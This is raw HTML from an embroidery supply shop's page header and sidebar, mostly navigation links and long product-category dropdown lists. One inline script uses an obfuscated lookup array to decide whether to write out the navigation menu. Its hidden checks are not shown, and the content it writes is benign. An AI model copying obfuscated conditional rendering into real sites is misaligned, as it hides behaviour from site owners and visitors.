<img width="203" height="126" src="//www.allthreads.com.au/cdn/shop/t/11/assets/logo-allthreads.png?v=130765837145004849271745396613" alt="allthreads" loading="lazy"/>
</a>
    <div class="mini-cart">
      <a class="checkout" href="/checkout">check out</a>
      <span class="sep"></span>
      <a class="basket" href="/cart">view your basket</a>
    </div>

    <div class="socialMedia">
        
          <a href="https://www.facebook.com/allthreadsembroidery" target="_blank" class="iconFacebook"><img width="30" src="//www.allthreads.com.au/cdn/shop/t/11/assets/facebook_icon.png?v=77148612377097459781745396613" alt="Facebook" > </a>
        
        
          <a href="https://www.instagram.com/allthreadsembroidery" target="_blank" class="iconInstagram"><img width="30" src="//www.allthreads.com.au/cdn/shop/t/11/assets/instagram_icon.png?v=49299547775415594801745396613" alt="Instagram" ></a>
        
        
      </div>


    <div class="top-contactinfo">
      <span class="phone">(07) 3398 5540</span>
      <a href="mailto:info@allthreads.com.au" class="email">info@allthreads.com.au</a>
    </div>

    <div class="clearboth"></div>

    <!--<div style=" position: fixed; right: 0px; bottom: -375px; z-index: 100;" class="chatWrapper"><span onclick="" class="liveChat">Live Chat</span>
      <div style="height:400px;"><iframe style='background: #FFF;overflow:hidden;width:100%;height:100%;' frameborder='0' border='0' src="//chat.zoho.com/mychat.sas?u=e1c680af567306ff5547739b0c0e4f1d&chaturl=Kerryn&V=ffffff-da70e1-fee9ff-da70e1-Chat%20with%20Allthreads%20Staff"></iframe></div>
    </div>-->
  </div>
</div>
<script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\u003cdiv class=\"navigation\"\u003e\n  \u003cdiv class=\"navigationcontainer\"\u003e\n    \u003cdiv class=\"main\"\u003e\n      \u003cdiv class=\"online-store-menu\"\u003e\n        \u003cul\u003e\n          \u003cli\u003e\u003ca class=\"onlinestore-menu\" href=\"\/collections\/\"\u003eOur Online Store\u003c\/a\u003e\n            \u003cul class=\"catalogueitemdump\"\u003e\n              \n              \u003cli\u003e\u003ca href=\"\/collections\/new-products\" title=\"\"\u003eNew Products\u003c\/a\u003e\u003c\/li\u003e              \n              \n              \u003cli\u003e\u003ca href=\"\/collections\/new-books\" title=\"\"\u003eNew Books\u003c\/a\u003e\u003c\/li\u003e              \n              \n              \u003cli\u003e\u003ca href=\"\/collections\/christmas\" title=\"\"\u003eChristmas Shop\u003c\/a\u003e\u003c\/li\u003e              \n              \n              \u003cli\u003e\u003ca href=\"\/collections\/needlework-expo\" title=\"\"\u003eNeedlework Expos and Markets\u003c\/a\u003e\u003c\/li\u003e              \n              \n              \u003cli\u003e\u003ca href=\"\/collections\/cross-stitch-kits-and-charts\" title=\"\"\u003eCross Stitch Kits and Charts\u003c\/a\u003e\u003c\/li\u003e              \n              \n              \u003cli\u003e\u003ca href=\"\/collections\/embroidery-kits-and-charts\" title=\"\"\u003eEmbroidery Kits and Charts\u003c\/a\u003e\u003c\/li\u003e              \n              \n              \u003cli\u003e\u003ca href=\"\/collections\/aida\" title=\"\"\u003eAida\u003c\/a\u003e\u003c\/li\u003e              \n              \n              \u003cli\u003e\u003ca href=\"\/collections\/counted-fabrics\" title=\"\"\u003eCounted Fabrics\u003c\/a\u003e\u003c\/li\u003e              \n              \n              \u003cli\u003e\u003ca href=\"\/collections\/other-fabrics\" title=\"\"\u003eOther Fabrics\u003c\/a\u003e\u003c\/li\u003e              \n              \n              \u003cli\u003e\u003ca href=\"\/collections\/embroidery-essentials-and-accessories\" title=\"\"\u003eEmbroidery Essentials and Accessories\u003c\/a\u003e\u003c\/li\u003e              \n              \n              \u003cli\u003e\u003ca href=\"\/collections\/threads-and-wools\" title=\"\"\u003eThreads and Wools\u003c\/a\u003e\u003c\/li\u003e              \n              \n              \u003cli\u003e\u003ca href=\"\/collections\/books-magazines-and-dvd-s\" title=\"\"\u003eBooks, Magazines and DVD’s\u003c\/a\u003e\u003c\/li\u003e              \n              \n              \u003cli\u003e\u003ca href=\"\/collections\/pre-printed-and-pre-assembled\" title=\"\"\u003ePre Printed and Pre Assembled\u003c\/a\u003e\u003c\/li\u003e              \n              \n              \u003cli\u003e\u003ca href=\"\/collections\/ribbons\" title=\"\"\u003eRibbons\u003c\/a\u003e\u003c\/li\u003e              \n              \n              \u003cli\u003e\u003ca href=\"\/collections\/buttons-charms-beads-and-embellishments\" title=\"\"\u003eButtons, Charms, Beads and Embellishments\u003c\/a\u003e\u003c\/li\u003e              \n              \n              \u003cli\u003e\u003ca href=\"\/collections\/hoops-and-frames\" title=\"\"\u003eHoops and Frames\u003c\/a\u003e\u003c\/li\u003e              \n              \n              \u003cli\u003e\u003ca href=\"\/collections\/lights-and-magnifiers\" title=\"\"\u003eLights and Magnifiers\u003c\/a\u003e\u003c\/li\u003e              \n              \n              \u003cli\u003e\u003ca href=\"\/collections\/gift-card\" title=\"\"\u003eGift Card\u003c\/a\u003e\u003c\/li\u003e              \n              \n              \u003cli\u003e\u003ca href=\"\/collections\/halloween\" title=\"\"\u003eHalloween\u003c\/a\u003e\u003c\/li\u003e              \n              \n              \u003cli\u003e\u003ca href=\"\/collections\/specials\" title=\"\"\u003eClearance Items\u003c\/a\u003e\u003c\/li\u003e              \n              \n            \u003c\/ul\u003e\n          \u003c\/li\u003e\n        \u003c\/ul\u003e\n      \u003c\/div\u003e\n      \u003c!--end of online store menu--\u003e\n      \u003cdiv class=\"menu\"\u003e\n        \u003cdiv id=\"myMenu1\"\u003e\n          \u003cul id=\"myMenu1List\"\u003e\n              \n            \u003cli\u003e\n              \u003ca href=\"\/\" title=\"\"\u003eHome\u003c\/a\u003e\n            \u003c\/li\u003e\n               \n            \u003cli\u003e\n              \u003ca href=\"\/pages\/about-us\" title=\"\"\u003eAbout Us\u003c\/a\u003e\n            \u003c\/li\u003e\n               \n            \u003cli class=\"has-dropdown menu_classes\"\u003e\n              \u003ca href=\"#\" title=\"\"\u003eClasses\u003c\/a\u003e\n              \u003cul\u003e\n                  \n                \u003cli\u003e\n                  \u003ca href=\"\/collections\/regular-classes\" title=\"\"\u003eRegular Classes and Stitching Groups\u003c\/a\u003e\n                \u003c\/li\u003e\n                   \n                \u003cli\u003e\n                  \u003ca href=\"\/collections\/workshop\" title=\"\"\u003eWorkshops with Visiting Tutors\u003c\/a\u003e\n                \u003c\/li\u003e\n                   \n                \u003cli\u003e\n                  \u003ca href=\"\/products\/stitch-club-brisbane\" title=\"\"\u003eStitch Club Brisbane\u003c\/a\u003e\n                \u003c\/li\u003e\n                 \n              \u003c\/ul\u003e\n            \u003c\/li\u003e\n               \n            \u003cli\u003e\n              \u003ca href=\"\/pages\/our-community\" title=\"\"\u003eNewsletter\u003c\/a\u003e\n            \u003c\/li\u003e\n               \n            \u003cli\u003e\n              \u003ca href=\"\/blogs\/our-blog\" title=\"\"\u003eBlog\u003c\/a\u003e\n            \u003c\/li\u003e\n               \n            \u003cli\u003e\n              \u003ca href=\"\/pages\/shippping\" title=\"\"\u003eFAQ\u003c\/a\u003e\n            \u003c\/li\u003e\n               \n            \u003cli class=\"has-dropdown menu_help\"\u003e\n              \u003ca href=\"\/pages\/contactus\" title=\"\"\u003eHelp\u003c\/a\u003e\n              \u003cul\u003e\n                  \n                \u003cli\u003e\n                  \u003ca href=\"\/pages\/contactus\" title=\"\"\u003eContact us\u003c\/a\u003e\n                \u003c\/li\u003e\n                 \n              \u003c\/ul\u003e\n            \u003c\/li\u003e\n             \n          \u003c\/ul\u003e\n        \u003c\/div\u003e\n      \u003c\/div\u003e\n      \u003ca href=\"#mobileMenu\" id=\"mobile-hamburger\"\u003e\u003ci class=\"fa fa-bars\"\u003e\u003c\/i\u003e\u003c\/a\u003e\n    \u003c\/div\u003e\n    \u003c!--end of navigationcontainer--\u003e\n  \u003c\/div\u003e\n\u003c\/div\u003e  \n");}document.close();</script></div>
      <div class="contentframe">
      
      <div class="main ">
      <div class="grid">
      <div class="leftframe grid__item large-up--one-third">
        <div class="mid">
          <div class="midbg">
            <div class="search-box">
              <span class="title">Product Search</span>
              <div class="product-search product-search-inner">
                <form action="/search" method="get" role="search" class="search">
                  <input class="input-group__field search__input textfield" name="q" value="Type your keyword..." id="CAT_ProductSearch" name="CAT_ProductSearch" type="search" onblur="if(this.value=='') this.value='Type your keyword...';" onfocus="if(this.value=='Type your keyword...') this.value='';">
                  <input type="hidden" name="type" value="product" />
                  <input value="GO" class="btngo" name="submit" type="submit">
                </form>
              </div>
              <!--end of product-search-->
              <div class="category-search">
                <form name="catproductsform78657" id="catfilter" method="post">
                  <select id="completecat">
                    <option>-- All Catalogs --</option>
                    <option>Our Online Store</option>
                    
                    
                    
                      <option>---New Products</option>
                     
                    
                    
                      <option>---New Books</option>
                     
                    
                    
                      <option>---Christmas Shop</option>
                          
                          <option>------Shepherds Bush Christmas Stockings</option>
                           
                          <option>------Accessories & Buttons</option>
                           
                          <option>------Christmas Cross Stitch</option>
                           
                          <option>------Christmas Embroidery</option>
                           
                          <option>------Christmas Stitcheries</option>
                           
                          <option>------Christmas Books and Magazines</option>
                         
                     
                    
                    
                      <option>---Needlework Expos and Markets</option>
                     
                    
                    
                      <option>---Cross Stitch Kits and Charts</option>
                          
                          <option>------Beginner Cross Stitch</option>
                           
                          <option>------Kits for Children</option>
                           
                          <option>------Alphabet</option>
                           
                          <option>------Animals, Fish and Birds</option>
                           
                          <option>------Around the World</option>
                           
                          <option>------Australiana</option>
                           
                          <option>------Avlea Folk Embroidery</option>
                           
                          <option>------Babies and Children</option>
                           
                          <option>------Blackbird Designs</option>
                           
                          <option>------Brenda Gervais and With Thy Needle</option>
                           
                          <option>------Chatelaine</option>
                           
                          <option>------Easter</option>
                           
                          <option>------Celtic</option>
                           
                          <option>------Country Cottage Needlework and LIttle House Needleworks</option>
                           
                          <option>------Cross Stitch Antiques and Needlework Press</option>
                           
                          <option>------Erica Michaels</option>
                           
                          <option>------Disney</option>
                           
                          <option>------Flora</option>
                           
                          <option>------French and Italian Designs</option>
                           
                          <option>------Hands Across the Sea</option>
                           
                          <option>------Hands On Designs and Summer House Stitche Workes</option>
                           
                          <option>------Heartstrings Samplery</option>
                           
                          <option>------Heart in Hand</option>
                           
                          <option>------Halloween</option>
                           
                          <option>------Houses & Cottages</option>
                           
                          <option>------Ink Circles</option>
                           
                          <option>------JBW Designs</option>
                           
                          <option>------Jeanette Douglas Designs</option>
                           
                          <option>------Just Nan</option>
                           
                          <option>------Kathy Barrick and Hello from Liz Mathews</option>
                           
                          <option>------Lanarte and Vervaco</option>
                           
                          <option>------Lindy Stitches and Lizzie Kate</option>
                           
                          <option>------Long Dog Samplers</option>
                           
                          <option>------Luminous Fiber Arts</option>
                           
                          <option>------Milady’s Needle</option>
                           
                          <option>------Mill Hill</option>
                           
                          <option>------Mirabilia and Nora Corbett</option>
                           
                          <option>------Miscellaneous</option>
                           
                          <option>------Plum Street Samplers</option>
                           
                          <option>------Primrose Cottage Stitches</option>
                           
                          <option>------Punch Needle</option>
                           
                          <option>------Rosewood Manor</option>
                           
                          <option>------Samplers</option>
                           
                          <option>------Scattered Seed Samplers</option>
                           
                          <option>------Scenes/Landscapes</option>
                           
                          <option>------Sewing</option>
                           
                          <option>------Shakespeare Peddler, The Scarlett House and Queenstown Sampler Designs</option>
                           
                          <option>------Shepherd’s Bush</option>
                           
                          <option>------Stacy Nash Primitives</option>
                           
                          <option>------Stamped Cross Stitch and No Count Cross Stitch</option>
                           
                          <option>------Stoney Creek</option>
                           
                          <option>------The Blue Flower</option>
                           
                          <option>------The Sweetheart Tree and The Bee Cottage</option>
                           
                          <option>------Tapestry, Needlepoint and Longstitch</option>
                           
                          <option>------Tiny Modernist</option>
                           
                          <option>------Trucks Cars Boats & Planes </option>
                           
                          <option>------Victoria Samplers</option>
                           
                          <option>------Waterside</option>
                           
                          <option>------Wedding</option>
                           
                          <option>------With My Needle (Ellen Chester)</option>
                           
                          <option>------Words and Sayings</option>
                         
                     
                    
                    
                      <option>---Embroidery Kits and Charts</option>
                          
                          <option>------Beginner Embroidery Kits</option>
                           
                          <option>------Beaded Kits</option>
                            
                              <option>---------Mill Hill Beaded Kits</option>
                            
                           
                          <option>------Blackwork</option>
                           
                          <option>------Brazilian</option>
                           
                          <option>------Candlewicking</option>
                           
                          <option>------Creative Embroidery</option>
                           
                          <option>------Crewelwork</option>
                           
                          <option>------Kits for Children</option>
                           
                          <option>------Goldwork</option>
                           
                          <option>------Pulled Thread And Drawn Thread including Hardanger</option>
                           
                          <option>------Ribbon Embroidery</option>
                           
                          <option>------Sashiko & Kogan</option>
                           
                          <option>------Smocking</option>
                           
                          <option>------Stitchery</option>
                           
                          <option>------Stumpwork</option>
                           
                          <option>------Thread Painting</option>
                           
                          <option>------Traditional Surface Embroidery</option>
                           
                          <option>------Wool And Felt Embroidery</option>
                           
                          <option>------Punch Needle</option>
                           
                          <option>------Traced Linen</option>
                         
                     
                    
                    
                      <option>---Aida</option>
                          
                          <option>------8CT Aida</option>
                           
                          <option>------11CT Aida</option>
                           
                          <option>------14CT Aida</option>
                           
                          <option>------16CT Aida</option>
                           
                          <option>------18CT Aida</option>
                           
                          <option>------20CT Aida</option>
                           
                          <option>------Aida Band</option>
                         
                     
                    
                    
                      <option>---Counted Fabrics</option>
                          
                          <option>------18CT Linen</option>
                           
                          <option>------22CT Linen</option>
                           
                          <option>------25CT Linen</option>
                           
                          <option>------26CT Linen</option>
                           
                          <option>------27CT Linen</option>
                           
                          <option>------28CT Linen</option>
                           
                          <option>------30CT Linen</option>
                           
                          <option>------32CT Linen</option>
                           
                          <option>------34CT Linen</option>
                           
                          <option>------36CT Linen</option>
                           
                          <option>------38CT Linen</option>
                           
                          <option>------40CT Linen</option>
                           
                          <option>------46CT Linen and Higher Counts</option>
                           
                          <option>------Canvas</option>
                           
                          <option>------Huck, Tulla, Herta and Klostern Fabrics</option>
                           
                          <option>------Linen Band</option>
                         
                     
                    
                    
                      <option>---Other Fabrics</option>
                          
                          <option>------Cotton Fabrics</option>
                           
                          <option>------Linen Blend Fabrics</option>
                           
                          <option>------Non Count Linen Fabrics</option>
                           
                          <option>------Specialty Fabrics</option>
                           
                          <option>------Stabilisers, Interfacing and Wadding</option>
                           
                          <option>------Wool and Felt Fabrics</option>
                           
                          <option>------Sashiko Panel</option>
                           
                          <option>------Stitchery Panel</option>
                         
                     
                    
                    
                      <option>---Embroidery Essentials and Accessories</option>
                          
                          <option>------Accessories</option>
                           
                          <option>------Craft and Thread Organisers</option>
                           
                          <option>------Boxes and Wooden Items</option>
                           
                          <option>------Fabric Markers, Pencils and Erasers</option>
                           
                          <option>------Felting Products</option>
                           
                          <option>------Needle Minders, Threaders and Cutters</option>
                           
                          <option>------Needles and Pins</option>
                           
                          <option>------Rotary Cutters</option>
                           
                          <option>------Scissors</option>
                         
                     
                    
                    
                      <option>---Threads and Wools</option>
                          
                          <option>------Anchor Threads</option>
                           
                          <option>------Appleton Wool</option>
                           
                          <option>------Au Papillon Fil Dor</option>
                           
                          <option>------Au Ver A Soie Threads</option>
                           
                          <option>------Bella Lusso Wool</option>
                           
                          <option>------Brown Paper Packages</option>
                           
                          <option>------Caron Collection Threads</option>
                           
                          <option>------Cascade House Threads</option>
                           
                          <option>------Chameleon Threads</option>
                           
                          <option>------Classic Colorworks Threads (Previously Crescent Colours)</option>
                           
                          <option>------Colour Streams Threads</option>
                           
                          <option>------Cosmo Season Variegated Stranded Cotton</option>
                           
                          <option>------Cottage Garden Threads</option>
                           
                          <option>------Danish Flower Threads</option>
                           
                          <option>------Dinky Dyes Stranded Silk</option>
                           
                          <option>------DMC Threads</option>
                            
                              <option>---------Cordonnet</option>
                            
                              <option>---------Coton A Broder </option>
                            
                              <option>---------Diamant</option>
                            
                              <option>--------- DMC Etoile</option>
                            
                              <option>---------Floche</option>
                            
                              <option>---------DMC Metallic threads</option>
                            
                              <option>---------DMC Perle 3</option>
                            
                              <option>---------DMC Perle 5</option>
                            
                              <option>---------Dmc Perle 5 Colour Variations</option>
                            
                              <option>---------DMC Perle 8</option>
                            
                              <option>---------DMC Perle 8 Coloris</option>
                            
                              <option>---------DMC Perle 12</option>
                            
                              <option>---------Satin (Rayon)</option>
                            
                              <option>---------Soft Cotton</option>
                            
                              <option>---------Special Dentelle</option>
                            
                              <option>---------DMC Stranded Cotton </option>
                            
                              <option>---------DMC Coloris</option>
                            
                              <option>---------DMC Colour Variations</option>
                            
                              <option>---------Tapestry Wool</option>
                            
                              <option>---------DMC Eco Vita Wool</option>
                            
                           
                          <option>------Edmar Threads</option>
                           
                          <option>------Eleganza</option>
                           
                          <option>------Gentle Arts Stranded Cotton</option>
                           
                          <option>------Gloriana Threads</option>
                            
                              <option>---------Gloriana Stranded Silk</option>
                            
                           
                          <option>------Goldwork Threads</option>
                           
                          <option>------Gumnut Yarns</option>
                           
                          <option>------House Of Embroidery Threads</option>
                           
                          <option>------Kacoonda Threads</option>
                           
                          <option>------Kreinik Threads</option>
                           
                          <option>------Madeira Threads</option>
                           
                          <option>------Mogear Mohair</option>
                           
                          <option>------Other Threads</option>
                            
                              <option>---------Beading</option>
                            
                              <option>---------Candlewicking Cotton</option>
                            
                              <option>---------Creative Threads</option>
                            
                              <option>---------Crochet Cotton</option>
                            
                              <option>---------Linen Threads</option>
                            
                              <option>---------Metallic Threads</option>
                            
                              <option>---------Mountmellick Threads</option>
                            
                              <option>---------Rayon Threads</option>
                            
                              <option>---------Sashiko</option>
                            
                              <option>---------Sewing Machine Reels</option>
                            
                              <option>---------Silk Threads</option>
                            
                           
                          <option>------Paternayan</option>
                           
                          <option>------Painters Threads</option>
                           
                          <option>------Presencia Threads</option>
                           
                          <option>------Rainbow Gallery Threads</option>
                           
                          <option>------Rajmahal Threads</option>
                           
                          <option>------Thread Gatherer Threads</option>
                           
                          <option>------Threadworx</option>
                           
                          <option>------Valdani Threads</option>
                            
                              <option>---------Valdani Perle 8</option>
                            
                              <option>---------Valdani perle 12</option>
                            
                              <option>---------Valdani Stranded Cotton</option>
                            
                           
                          <option>------Weeks Dye Works</option>
                           
                          <option>------YLI</option>
                           
                          <option>------Sashiko Threads</option>
                         
                     
                    
                    
                      <option>---Books, Magazines and DVD’s</option>
                          
                          <option>------A-Z Publications</option>
                           
                          <option>------Bead Embroidery</option>
                           
                          <option>------Blackwork Books</option>
                           
                          <option>------Brazilian Embroidery</option>
                           
                          <option>------Calendars</option>
                           
                          <option>------Candlewicking Books</option>
                           
                          <option>------Counted Thread Techniques</option>
                           
                          <option>------Crazy Patch</option>
                           
                          <option>------Creative Embroidery Books</option>
                           
                          <option>------Crewel Embroidery</option>
                           
                          <option>------Cross Stitch</option>
                           
                          <option>------Drawn Thread Embroidery</option>
                           
                          <option>------Elizabethan Embroidery & Needlelace</option>
                           
                          <option>------Felting</option>
                           
                          <option>------Goldwork Books</option>
                           
                          <option>------Hardanger</option>
                           
                          <option>------Historic</option>
                           
                          <option>------Lace Techniques</option>
                           
                          <option>------Magazines</option>
                           
                          <option>------Miscellaneous Books</option>
                           
                          <option>------Needlepoint</option>
                           
                          <option>------Patchwork and Quilting</option>
                           
                          <option>------Ribbon Embroidery Books</option>
                           
                          <option>------Schwalm Embroidery</option>
                           
                          <option>------Smocking Books</option>
                           
                          <option>------Stitch Dictionary</option>
                           
                          <option>------Stumpwork Books</option>
                           
                          <option>------Thread Painting Books</option>
                           
                          <option>------Traditional Surface Embroidery Books</option>
                           
                          <option>------Wool Embroidery and Blankets</option>
                         
                     
                    
                    
                      <option>---Pre Printed and Pre Assembled</option>
                          
                          <option>------Hot Iron Transfers</option>
                           
                          <option>------Pre-made</option>
                           
                          <option>------Stick & Stitch</option>
                         
                     
                    
                    
                      <option>---Ribbons</option>
                          
                          <option>------Cascade House Ribbon</option>
                           
                          <option>------Colour Streams Ribbon</option>
                           
                          <option>------Kacoonda Silk Ribbon</option>
                           
                          <option>------YLI Ribbon</option>
                           
                          <option>------Trims and Lace</option>
                           
                          <option>------Au ver a soie Silk Ribbon</option>
                         
                     
                    
                    
                      <option>---Buttons, Charms, Beads and Embellishments</option>
                          
                          <option>------Beads</option>
                           
                          <option>------Buttons</option>
                           
                          <option>------Charms</option>
                           
                          <option>------Mill Hill Treasures</option>
                           
                          <option>------Sequins</option>
                         
                     
                    
                    
                      <option>---Hoops and Frames</option>
                          
                          <option>------Frames</option>
                           
                          <option>------Hoops</option>
                         
                     
                    
                    
                      <option>---Lights and Magnifiers</option>
                          
                          <option>------Lights</option>
                           
                          <option>------Magnifiers</option>
                         
                     
                    
                    
                      <option>---Gift Card</option>
                     
                    
                    
                      <option>---Halloween</option>
                     
                    
                    
                      <option>---Clearance Items</option>
                     
                  </select>
                  <div class="select-categories select-categories-inner parent">
                  <select class="selectbox" id="CAT_ProductCatalogue" name="CAT_ProductCatalogueParent">
                    <option>Categories</option>
                    <option>Our Online Store</option>
                    
                    
                    
                      <option>---New Products</option>
                     
                    
                    
                      <option>---New Books</option>
                     
                    
                    
                      <option>---Christmas Shop</option>
                          
                          <option>------Shepherds Bush Christmas Stockings</option>
                           
                          <option>------Accessories & Buttons</option>
                           
                          <option>------Christmas Cross Stitch</option>
                           
                          <option>------Christmas Embroidery</option>
                           
                          <option>------Christmas Stitcheries</option>
                           
                          <option>------Christmas Books and Magazines</option>
                         
                     
                    
                    
                      <option>---Needlework Expos and Markets</option>
                     
                    
                    
                      <option>---Cross Stitch Kits and Charts</option>
                          
                          <option>------Beginner Cross Stitch</option>
                           
                          <option>------Kits for Children</option>
                           
                          <option>------Alphabet</option>
                           
                          <option>------Animals, Fish and Birds</option>
                           
                          <option>------Around the World</option>
                           
                          <option>------Australiana</option>
                           
                          <option>------Avlea Folk Embroidery</option>
                           
                          <option>------Babies and Children</option>
                           
                          <option>------Blackbird Designs</option>
                           
                          <option>------Brenda Gervais and With Thy Needle</option>
                           
                          <option>------Chatelaine</option>
                           
                          <option>------Easter</option>
                           
                          <option>------Celtic</option>
                           
                          <option>------Country Cottage Needlework and LIttle House Needleworks</option>
                           
                          <option>------Cross Stitch Antiques and Needlework Press</option>
                           
                          <option>------Erica Michaels</option>
                           
                          <option>------Disney</option>
                           
                          <option>------Flora</option>
                           
                          <option>------French and Italian Designs</option>
                           
                          <option>------Hands Across the Sea</option>
                           
                          <option>------Hands On Designs and Summer House Stitche Workes</option>
                           
                          <option>------Heartstrings Samplery</option>
                           
                          <option>------Heart in Hand</option>
                           
                          <option>------Halloween</option>
                           
                          <option>------Houses & Cottages</option>
                           
                          <option>------Ink Circles</option>
                           
                          <option>------JBW Designs</option>
                           
                          <option>------Jeanette Douglas Designs</option>
                           
                          <option>------Just Nan</option>
                           
                          <option>------Kathy Barrick and Hello from Liz Mathews</option>
                           
                          <option>------Lanarte and Vervaco</option>
                           
                          <option>------Lindy Stitches and Lizzie Kate</option>
                           
                          <option>------Long Dog Samplers</option>
                           
                          <option>------Luminous Fiber Arts</option>
                           
                          <option>------Milady’s Needle</option>
                           
                          <option>------Mill Hill</option>
                           
                          <option>------Mirabilia and Nora Corbett</option>
                           
                          <option>------Miscellaneous</option>
                           
                          <option>------Plum Street Samplers</option>
                           
                          <option>------Primrose Cottage Stitches</option>
                           
                          <option>------Punch Needle</option>
                           
                          <option>------Rosewood Manor</option>
                           
                          <option>------Samplers</option>
                           
                          <option>------Scattered Seed Samplers</option>
                           
                          <option>------Scenes/Landscapes</option>
                           
                          <option>------Sewing</option>
                           
                          <option>------Shakespeare Peddler, The Scarlett House and Queenstown Sampler Designs</option>
                           
                          <option>------Shepherd’s Bush</option>
                           
                          <option>------Stacy Nash Primitives</option>
                           
                          <option>------Stamped Cross Stitch and No Count Cross Stitch</option>
                           
                          <option>------Stoney Creek</option>
                           
                          <option>------The Blue Flower</option>
                           
                          <option>------The Sweetheart Tree and The Bee Cottage</option>
                           
                          <option>------Tapestry, Needlepoint and Longstitch</option>
                           
                          <option>------Tiny Modernist</option>
                           
                          <option>------Trucks Cars Boats & Planes </option>
                           
                          <option>------Victoria Samplers</option>
                           
                          <option>------Waterside</option>
                           
                          <option>------Wedding</option>
                           
                          <option>------With My Needle (Ellen Chester)</option>
                           
                          <option>------Words and Sayings</option>
                         
                     
                    
                    
                      <option>---Embroidery Kits and Charts</option>
                          
                          <option>------Beginner Embroidery Kits</option>
                           
                          <option>------Beaded Kits</option>
                            
                              <option>---------Mill Hill Beaded Kits</option>
                            
                           
                          <option>------Blackwork</option>
                           
                          <option>------Brazilian</option>
                           
                          <option>------Candlewicking</option>
                           
                          <option>------Creative Embroidery</option>
                           
                          <option>------Crewelwork</option>
                           
                          <option>------Kits for Children</option>
                           
                          <option>------Goldwork</option>
                           
                          <option>------Pulled Thread And Drawn Thread including Hardanger</option>
                           
                          <option>------Ribbon Embroidery</option>
                           
                          <option>------Sashiko & Kogan</option>
                           
                          <option>------Smocking</option>
                           
                          <option>------Stitchery</option>
                           
                          <option>------Stumpwork</option>
                           
                          <option>------Thread Painting</option>
                           
                          <option>------Traditional Surface Embroidery</option>
                           
                          <option>------Wool And Felt Embroidery</option>
                           
                          <option>------Punch Needle</option>
                           
                          <option>------Traced Linen</option>
                         
                     
                    
                    
                      <option>---Aida</option>
                          
                          <option>------8CT Aida</option>
                           
                          <option>------11CT Aida</option>
                           
                          <option>------14CT Aida</option>
                           
                          <option>------16CT Aida</option>
                           
                          <option>------18CT Aida</option>
                           
                          <option>------20CT Aida</option>
                           
                          <option>------Aida Band</option>
                         
                     
                    
                    
                      <option>---Counted Fabrics</option>
                          
                          <option>------18CT Linen</option>
                           
                          <option>------22CT Linen</option>
                           
                          <option>------25CT Linen</option>
                           
                          <option>------26CT Linen</option>
                           
                          <option>------27CT Linen</option>
                           
                          <option>------28CT Linen</option>
                           
                          <option>------30CT Linen</option>
                           
                          <option>------32CT Linen</option>
                           
                          <option>------34CT Linen</option>
                           
                          <option>------36CT Linen</option>
                           
                          <option>------38CT Linen</option>
                           
                          <option>------40CT Linen</option>
                           
                          <option>------46CT Linen and Higher Counts</option>
                           
                          <option>------Canvas</option>
                           
                          <option>------Huck, Tulla, Herta and Klostern Fabrics</option>
                           
                          <option>------Linen Band</option>
                         
                     
                    
                    
                      <option>---Other Fabrics</option>
                          
                          <option>------Cotton Fabrics</option>
                           
                          <option>------Linen Blend Fabrics</option>
                           
                          <option>------Non Count Linen Fabrics</option>
                           
                          <option>------Specialty Fabrics</option>
                           
                          <option>------Stabilisers, Interfacing and Wadding</option>
                           
                          <option>------Wool and Felt Fabrics</option>
                           
                          <option>------Sashiko Panel</option>
                           
                          <option>------Stitchery Panel</option>
                         
                     
                    
                    
                      <option>---Embroidery Essentials and Accessories</option>
                          
                          <option>------Accessories</option>
                           
                          <option>------Craft and Thread Organisers</option>
                           
                          <option>------Boxes and Wooden Items</option>
                           
                          <option>------Fabric Markers, Pencils and Erasers</option>
                           
                          <option>------Felting Products</option>
                           
                          <option>------Needle Minders, Threaders and Cutters</option>
                           
                          <option>------Needles and Pins</option>
                           
                          <option>------Rotary Cutters</option>
                           
                          <option>------Scissors</option>
                         
                     
                    
                    
                      <option>---Threads and Wools</option>
                          
                          <option>------Anchor Threads</option>
                           
                          <option>------Appleton Wool</option>
                           
                          <option>------Au Papillon Fil Dor</option>
                           
                          <option>------Au Ver A Soie Threads</option>
                           
                          <option>------Bella Lusso Wool</option>
                           
                          <option>------Brown Paper Packages</option>
                           
                          <option>------Caron Collection Threads</option>
                           
                          <option>------Cascade House Threads</option>
                           
                          <option>------Chameleon Threads</option>
                           
                          <option>------Classic Colorworks Threads (Previously Crescent Colours)</option>
                           
                          <option>------Colour Streams Threads</option>
                           
                          <option>------Cosmo Season Variegated Stranded Cotton</option>
                           
                          <option>------Cottage Garden Threads</option>
                           
                          <option>------Danish Flower Threads</option>
                           
                          <option>------Dinky Dyes Stranded Silk</option>
                           
                          <option>------DMC Threads</option>
                            
                              <option>---------Cordonnet</option>
                            
                              <option>---------Coton A Broder </option>
                            
                              <option>---------Diamant</option>
                            
                              <option>--------- DMC Etoile</option>
                            
                              <option>---------Floche</option>
                            
                              <option>---------DMC Metallic threads</option>
                            
                              <option>---------DMC Perle 3</option>
                            
                              <option>---------DMC Perle 5</option>
                            
                              <option>---------Dmc Perle 5 Colour Variations</option>
                            
                              <option>---------DMC Perle 8</option>
                            
                              <option>---------DMC Perle 8 Coloris</option>
                            
                              <option>---------DMC Perle 12</option>
                            
                              <option>---------Satin (Rayon)</option>
                            
                              <option>---------Soft Cotton</option>
                            
                              <option>---------Special Dentelle</option>
                            
                              <option>---------DMC Stranded Cotton </option>
                            
                              <option>---------DMC Coloris</option>
                            
                              <option>---------DMC Colour Variations</option>
                            
                              <option>---------Tapestry Wool</option>
                            
                              <option>---------DMC Eco Vita Wool</option>
                            
                           
                          <option>------Edmar Threads</option>
                           
                          <option>------Eleganza</option>
                           
                          <option>------Gentle Arts Stranded Cotton</option>
                           
                          <option>------Gloriana Threads</option>
                            
                              <option>---------Gloriana Stranded Silk</option>
                            
                           
                          <option>------Goldwork Threads</option>
                           
                          <option>------Gumnut Yarns</option>
                           
                          <option>------House Of Embroidery Threads</option>
                           
                          <option>------Kacoonda Threads</option>
                           
                          <option>------Kreinik Threads</option>
                           
                          <option>------Madeira Threads</option>
                           
                          <option>------Mogear Mohair</option>
                           
                          <option>------Other Threads</option>
                            
                              <option>---------Beading</option>
                            
                              <option>---------Candlewicking Cotton</option>
                            
                              <option>---------Creative Threads</option>
                            
                              <option>---------Crochet Cotton</option>
                            
